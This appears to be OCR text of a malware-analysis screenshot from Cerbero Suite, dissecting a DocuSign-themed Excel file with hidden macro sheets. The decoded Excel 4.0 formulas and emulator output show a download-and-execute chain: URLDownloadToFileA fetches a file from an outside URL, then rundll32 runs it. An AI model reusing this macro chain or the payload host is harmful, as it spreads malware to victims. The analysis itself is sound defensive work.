 [excel_spreadsheet] - Cerbero Suite 7.5
File Navigation Actions Views Tools Help
100% SHA-256 CDA912CEAF853D72FB017DA4BCEB351D9FB67779905E8F1817FBF7ABDED
Analysis [excel_spreadsheet]
0x Hex Text Overview Spreadsheet
AB AC AD AE
11
12
13
TRUE TRUE
[DocuSign] (worksheet) [Doc1] (macrosheet) [Doc2] (macrosheet)
Defined names Formulas
Exclude functions
RUN/GOTO CHAR CONCAT
Index Formula
'Doc1'!AG26 =AK22()
'Doc1'!AH16 =FORMULA(AO36&AO37&AO38&AO39&AO40&AO41,AO25)
'Doc1'!AH17 =AG24()
'Doc1'!AK22 =CALL(AO25,'Doc2'!AC13&'Doc2'!AC12&AG25&"A","JJC"&"CBB",0,'Doc1'!A100,""&""&""&""&""&""&""&""&""&""&'
'Doc1'!AK23 =AO5()
'Doc1'!AK28 =""&""&""&""&""&""&""&""&""&""&""&""&EXEC('Doc1'!AD15&'Doc1'!AQ30&'Doc1'!AE15&AG24)
'Doc1'!AK29 =HALT()
'Doc1'!AO5 ='Doc1'!AK28()
'Doc2'!AC12 =REPLACE('Doc1'!AP35,7,7,"nloadTo")
'Doc2'!AC13 =REPLACE('Doc1'!AP39,7,7,"")
'Doc2'!AC14 =REPLACE('internal; deleted sheet'!AB7&'internal; deleted sheet'!AB8&'internal; deleted sheet'!AB9&'internal; delete
'Doc2'!AC15 ='Doc1'!AH16()
Enter Python code here [focus with Ctrl+Alt+.]
Output
A100: "https://vestelbd.com/ds/1802.gif"
FORMULA: AD15 = "rundll32 "
AD14: ""
FORMULA: AE15 = ",DllR"
AD16: ""
FORMULA: AE15 = ",DllR"
AE14: ""
AE15: ",DllR"
AE16: "DownloadTo"
AG24: "egisterServer"
AG25: "File"
warning: unimplemented function 'CALL'
arg_0: "URLMon"
arg_1: "URLDownloadToFileA"
arg_2: "JJCCBB"
arg_3: 0
arg_4: "https://vestelbd.com/ds/1802.gif"
arg_5: "..\idefje.ekfd"
arg_6: 0
AG26:
AH17: "egisterServer"
warning: unimplemented function 'EXEC'
arg_0: "rundll32 ..\idefje.ekfd,DllRegisterServer"
AK28: ""